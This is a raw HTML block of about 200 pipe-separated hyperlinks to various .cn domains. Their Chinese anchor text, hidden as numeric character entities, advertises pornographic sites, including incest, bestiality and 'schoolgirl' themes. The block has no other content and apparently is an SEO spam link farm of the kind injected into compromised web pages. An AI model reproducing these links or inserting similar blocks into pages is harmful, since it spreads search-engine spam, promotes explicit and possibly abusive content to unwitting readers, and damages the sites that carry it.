<a href="http://www.d8783.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7EB8;</a>|
<a href="http://www.sccdtld.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.mljtj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;</a>|
<a href="http://www.denova.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x6027;&#x8272;A</a>|
<a href="http://www.xplab.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.myvov.net.cn" target="_blank">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>|
<a href="http://www.twidec.com.cn" target="_blank">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.aaafb.cn" target="_blank">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dzwjjzxw.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://www.1w7j74.cn" target="_blank">&#x9ED1;&#x4E1D;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wujunjie.cn" target="_blank">AV&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://www.yzdtdq.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.qqfl.com.cn" target="_blank">91&#x53C9;&#x53C9;</a>|
<a href="http://www.qf3c7o.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.m217.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.symphonie.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://www.pmsystem.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://www.jringaudio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7247;&#x6BDB;</a>|
<a href="http://www.hctsp.cn" target="_blank">&#x5F15;&#x7528;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.syzdc.cn" target="_blank">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.kbrnw.cn" target="_blank">&#x771F;&#x4EBA;&#x5728;&#x7EBF;a</a>|
<a href="http://www.cybsw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://www.hnyuanbang.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.77ni.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.imwj.cn" target="_blank">97&#x97E9;&#x5267;tv&#x7F51;</a>|
<a href="http://www.oleds.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.nyvbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.jzsybbs.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ah52.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x8279;&#x5F71;&#x9662;</a>|
<a href="http://www.vref.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7F51;&#x5740;</a>|
<a href="http://www.cescco.com.cn" target="_blank">&#x65E5;&#x672C;XXXWWW</a>|
<a href="http://www.tzjzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x5403;&#x74DC;</a>|
<a href="http://www.dntl168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.bjftrt.com.cn" target="_blank">97&#x8272;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://www.wnwp.com.cn" target="_blank">&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.bagsdesign.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6DA9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.whzsbl.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x8349;</a>|
<a href="http://www.u5rxrp.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.diaokeng.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x55B7;&#x767D;&#x6D46;&#x65E0;&#x7801;</a>|
<a href="http://www.pcshadu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://www.vi8iit.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.jnxlxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.ykaynet.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>|
<a href="http://www.jsrdlfhcl.cn" target="_blank">91&#x795E;&#x9A6C;&#x798F;&#x5229;</a>|
<a href="http://www.hlxgbdst.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.kkbzdahw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.socialdesign.cn" target="_blank">&#x4E71;&#x4F26;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.bjpk10899.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x7247;&#x533A;</a>|
<a href="http://www.zao3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tzwomen.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://www.5yuan5.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.immun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x4E09;&#x533A;</a>|
<a href="http://www.newsauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://www.nc114.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wqecu.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://www.brjh.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://www.jinancaifu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.audium.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x89C6;&#x9891;</a>|
<a href="http://www.jhkz.com.cn" target="_blank">A&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://www.uinana.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.jqcmf.cn" target="_blank">&#x4EFB;&#x6211;&#x64CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xndmw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;91</a>|
<a href="http://www.franceinvest.cn" target="_blank">91&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;</a>|
<a href="http://www.flyingfun.cn" target="_blank">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.moka1698.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C61;&#x4E45;</a>|
<a href="http://www.veite.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.kepion.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.qinyouyi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.021weijie.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x7EBF;</a>|
<a href="http://www.coolgou.cn" target="_blank">97&#x97E9;&#x5267;&#x7F51;</a>|
<a href="http://www.sbjw.com.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x514D;&#x8D39;</a>|
<a href="http://www.jxjdkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;21P</a>|
<a href="http://www.kwev.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x53E6;&#x7C7B;</a>|
<a href="http://www.r31a.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E45;</a>|
<a href="http://www.vq513.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.gpsshop.cn" target="_blank">&#x4EBA;&#x5996;&#x7CBE;&#x6C47;&#x7F16;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wblh.net.cn" target="_blank">&#x4E01;&#x9999;&#x7F51;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://www.kvfr.cn" target="_blank">&#x9EC4;&#x7247;&#x6B27;&#x6D32;</a>|
<a href="http://www.zzxiaoyu.cn" target="_blank">&#x871C;&#x6843;91&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.bjhcqf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://www.sctji.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cnfengqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://www.netiger.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>|
<a href="http://www.smtgreen.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5165;&#x53E3;</a>|
<a href="http://www.biyezhe.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x5728;&#x7EBF;</a>|
<a href="http://www.ehoef.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x6210;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.gbtton.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nanmei888.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;&#x6027;&#x7231;</a>|
<a href="http://www.packtwo.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x9009;</a>|
<a href="http://www.bjylgjmy.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;</a>|
<a href="http://www.vphlrpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lzc8.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wzvip369.cn" target="_blank">&#x89C2;&#x770B;AV&#x7F51;&#x5740;</a>|
<a href="http://www.mipf.cn" target="_blank">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://www.tmrx.com.cn" target="_blank">&#x7CBE;&#x4E1C;&#x4F20;&#x5A92;&#x4E45;&#x4E45;</a>|
<a href="http://www.zdvz.com.cn" target="_blank">91&#x533A;&#x57DF;&#x6DA9;</a>|
<a href="http://www.nothqj.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://www.ubsk.cn" target="_blank">&#x8D85;&#x78B0;91&#x5728;&#x7EBF;&#x89C6;&#x5C4F;</a>|
<a href="http://www.xjshzzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://www.7cwl.cn" target="_blank">&#x4E09;&#x7EA7;&#x51E0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gkwhj.com.cn" target="_blank">91&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://www.b4103.cn" target="_blank">91&#x6296;&#x97F3;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bqkyw.cn" target="_blank">&#x5076;&#x7231;&#x64B8;91&#x4E45;&#x4E45;</a>|
<a href="http://www.njcaipu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.zdpdw.cn" target="_blank">&#x65E5;&#x97E9;&#x745F;&#x745F;&#x5A77;&#x5A77;</a>|
<a href="http://www.qdhhsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5C11;&#x5987;</a>|
<a href="http://www.hnfi.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://www.mipou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7272;&#x7231;</a>|
<a href="http://www.ddndw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://www.icvshow.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://www.titnet.cn" target="_blank">A&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.latnef.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>|
<a href="http://www.wavd.cn" target="_blank">91&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yfwypx.cn" target="_blank">&#x56FD;&#x4EA7;99</a>|
<a href="http://www.sqsms.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.studentsun.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;xxxx</a>|
<a href="http://www.cool99.com.cn" target="_blank">&#x798F;&#x5229;&#x8272;&#x8272;&#x64CD;</a>|
<a href="http://www.2renti.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://www.xirsks.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://www.qiyelijing.cn" target="_blank">&#x56FD;&#x5185;&#x771F;&#x5B9E;&#x523A;&#x6FC0;</a>|
<a href="http://www.inkmate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C34;&#x591A;</a>|
<a href="http://www.cnnii.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.xiaocaoxiang.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zozlqe.cn" target="_blank">18&#x7981;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.hnldgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://www.yr352h.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.artcwnu.cn" target="_blank">&#x80FD;&#x770B;&#x4E09;&#x7EA7;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jssolar.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x5927;&#x7247;a&#x2228;</a>|
<a href="http://www.mjzzzyc887.com.cn" target="_blank">5&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.tt9998.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.hgkyw.cn" target="_blank">&#x4E2D;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://www.qiming369.cn" target="_blank">&#x5B85;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.cy1.net.cn" target="_blank">&#x70ED;&#x95E8;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.lanbeili.cn" target="_blank">&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.0833net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.22token.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://www.shtjsh.cn" target="_blank">&#x6027;&#x65E0;&#x7801;</a>|
<a href="http://www.kxcv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;</a>|
<a href="http://www.keliwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>|
<a href="http://www.citstravel.com.cn" target="_blank">&#x6B27;&#x6D32;&#x798F;&#x5229;&#x5F71;&#x9662;&#x56DB;&#x533A;</a>|
<a href="http://www.eybihvy.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.dganda.com.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.bbinif.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.akovrn.cn" target="_blank">91&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gtkjnpzp.cn" target="_blank">&#x6700;&#x65B0;&#x5973;&#x540C;&#x7535;&#x5F71;</a>|
<a href="http://www.11y31d.cn" target="_blank">&#x65E5;&#x672C;&#x7C27;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dgnew.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5BFC;&#x822A;</a>|
<a href="http://www.salmet.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.scentmagic.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.cixifanyi.com.cn" target="_blank">&#x5728;&#x7EBF;a&#x6B27;&#x7F8E;&#x514D;&#x8D39;</a>|
<a href="http://www.91gameplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;</a>|
<a href="http://www.lqxcxem.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://www.zivd.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.keiman.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.uqmjp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.topusaedu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.golftong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.52bsd.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.canofan.cn" target="_blank">&#x53E6;&#x7C7B;&#x56DB;&#x864E;</a>|
<a href="http://www.12530cailing.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.hmedu.org.cn" target="_blank">91&#x64CD;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://www.hd83.cn" target="_blank">&#x9752;&#x9752;&#x8349;ios</a>|
<a href="http://www.11y63t.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x7F51;&#x5740;&#x53D1;&#x5E03;&#x9875;</a>|
<a href="http://www.greenindustrial.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.wfzxm.cn" target="_blank">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>|
<a href="http://www.rxllw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x6FC0;&#x60C5;</a>|
<a href="http://www.7h1ui.cn" target="_blank">&#x591C;&#x591C;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>|
<a href="http://www.njbaby.cn" target="_blank">&#x5236;&#x670D;&#x03B1;V</a>|
<a href="http://www.jiangzang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://www.0432gz.cn" target="_blank">&#x7CBE;&#x54C1;&#x5904;&#x7834;&#x5973;&#x5B66;&#x751F;</a>|
<a href="http://www.bjhongrunda.com.cn" target="_blank">91&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.gradjop.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.ecotools.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x7AEF;&#x53E6;&#x7C7B;</a>|
<a href="http://www.dengxiaojin5.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://www.otvgji1100.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x56FD;&#x4EA7;</a>|
<a href="http://www.27ex.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;</a>|
<a href="http://www.ecjv.cn" target="_blank">91&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.hbdw.org.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://www.czyilin.cn" target="_blank">&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.eybtk.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://www.shpmj.com.cn" target="_blank">&#x798F;&#x5229;av&#x4F26;&#x7406;&#x5BFC;&#x822A;</a>|
<a href="http://www.smalltiger.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;</a>|
<a href="http://www.lwcsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://www.p8250.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.vyyhyuvx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>|
<a href="http://www.wtcmjt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://www.yspnet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.durham.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.sczkxm.cn" target="_blank">&#x6700;&#x65B0;&#x66F4;&#x65B0;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.drtqqcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;</a>|
<a href="http://www.smhyw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mlbwn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.dklhls.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.yxwzz.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.11k22c.cn" target="_blank">&#x5F71;&#x9662;&#x534A;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.lzpjbt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x73B0;</a>|
<a href="http://www.mcznkj.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.binaree.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://www.hh520.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x6BDB;&#x7247;a&#x7247;</a>|
<a href="http://www.91kyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.shzj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x03B1;v</a>|
<a href="http://www.cbvo.cn" target="_blank">&#x4E00;&#x7EA7;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ipxsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sz28bbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;av</a>|
<a href="http://www.maozhi197620.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>|
<a href="http://www.leejk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.btlsrl.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.shuzhi4.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ymy2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://www.lyghhjz.cn" target="_blank">91&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://www.tcs007.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.longgong.net.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x53CA;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://www.5baiwan.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x4FC4;&#x7F57;&#x65AF;</a>|
